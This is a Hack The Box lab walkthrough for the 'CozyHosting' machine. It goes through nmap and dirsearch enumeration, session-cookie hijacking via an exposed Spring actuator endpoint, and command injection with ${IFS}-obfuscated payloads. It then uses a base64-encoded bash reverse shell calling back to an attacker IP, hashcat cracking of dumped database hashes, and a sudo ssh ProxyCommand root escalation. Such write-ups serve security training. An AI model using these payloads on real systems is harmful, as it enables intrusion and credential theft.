HTB Walkthrough - CozyHosting
Tony Harkness
- 5 minutes read - 967 words
Information Gathering
Scanned all TCP ports:
# save target IP as machine variable
export IP='10.10.11.230'
#initial nmap scan
nmap -Pn -sVC -v -p- --open -oN nmap/initial.nmap $IP
#nmap results
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
TCP Port 80 - HTTP
Firstly, we will add cozyhosting.htb to our /etc/hosts file
echo "10.10.11.230 cozyhosting.htb" | sudo tee -a /etc/hosts
I then navigated to the website in my browser to do some quick checks on the Web Application and its functionality
I discovered that the site is running the Nice Admin template and that it was made with Bootstrap v5.2.3

Other than this, the only interesting functionality I found was a /login page

I tried a few things to see if there were any quick wins but no luck
Then, performed dirsearch
dirsearch -u http://cozyhosting.htb/

Found an interesting directory /actuator which had a subdirectory of /sessions inside it. This one stood out to me as it was the first subdirectory with data in it
/sessions
When manually navigating to http://cozyhosting.htb/actuator/sessions , we get the following result

The first thing that came to mind after seeing this is to try to go back to the /login page and intercept the request with BurpSuite and replace the HTTP Request information with the information we’ve just found.

I enabled Intercept mode in BurpSuite and then clicked login on the browser. I navigated back to BurpSuite then replaced the username and JSESSIONID with the recovered information from the /sessions page.

We’re in!
Note: The JSESSIONID’s expiration was really fast in my experience thus making this take longer than it should have. My recommendation is to have your browser of choice open with the /actuator/sessions page and Burp’s browser open with Intercept mode on ready to intercept the /login page request. This should ensure that you have a valid JSESSIONID and get in the first try
Exploitation
Command Injection
Upon logging in and navigating to the bottom of the admin page, there appears to be some sort of SSH connection tool.
This looks like command injection, let’s test to verify:
;ping${IFS}-c4${IFS}<attacker-ip>;#
Note: the ${IFS} acts as the space character. If you try running this command without it you will get the below error after being redirected
GET /admin?error=Username can't contain whitespaces!
When we perform a ping, the response is quite delayed, which leads me to believe that the target is vulnerable to command injection
Note: to have concrete evidence of this, you could simply run tcpdump or Wireshark and filter for incoming ICMP Echo requests.
I then created a reverse shell using https://www.revshells.com and base64 encoded it to help eliminate the white spaces
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNC80NDQ0IDA+JjE=
Now we just need to plug the payload in and URL encode it as shown below

We’re in!

Privilege Escalation
Local enumeration
When running the ls command, we find a .jar file
We will create a Python HTTP server to transfer the file to our attacker machine
python3 -m http.server 9001
Then, run the below on the attacker machine to transfer the file
wget http://cozyhosting.htb:9001/cloudhosting-0.0.1.jar
With the file now transferred, we will inspect the file.
I had to install jd-gui for this. If you’re on Kali, you simply just have to enter the below command to install
sudo apt install jd-gui
Now, to open jd-gui and inspect the .jar file
jd-gui cloudhosting-0.0.1.jar

application.properties file that contains DB information and credentials


cozyhosting database as mentioned in the .jar file

users table and we got two usernames and hashes, one being an Admin user.
Let’s extract these hashes, identify their respective mode in Hashcat, and crack them.
First, I simply copied the hashes in my clipboard and pasted them in a file on my attacker machine called hashes.txt
Secondly, my preferred way to find hashes is by using Hashcat’s own website
In this case, the hash mode is 3200, now, lets try to crack
hashcat -m 3200 hashes.txt /usr/share/wordlists/rockyou.txt
We successfully cracked the Admin hash

SSH as Root
After running cat /etc/passwd | grep /bin/bash, we find that there is no admin user and is only one other user, josh.
So, let’s try to su to josh using the new password.

sudo -l, we see that josh can run SSH as root

sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

Resolution summary
- Perform an nmap scan against the target
- Manually inspect the web page and perform directory enumeration
- Navigate to the /actuator/sessions page and extract the JSESSIONID
- Login to the /login page with the extracted JSESSIONID
- With Admin access to the dashboard, test the SSH connection tool
- Test for command injection in the SSH connection tool by pinging the attacker machine
- With command injection confirmed, craft a reverse shell and execute it
- Extract the .jar file in the app user’s home directory
- Scour the .jar file for interesting information
- With DB credentials found in the .jar file, connect to the postgres database in the reverse shell connection
- Dump the users table and extract the hashes
- Crack the hashes with hashcat
- Login as josh with the gathered credentials
- Get user flag
- Enumerate for vulnerable sudo permissions
- Abuse SSH sudo permissions via GTFOBins
- Get root flag
Used tools
- nmap
- dirsearch
- hashcat
- jd-gui
- postgres
- BurpSuite
Trophy
User.txt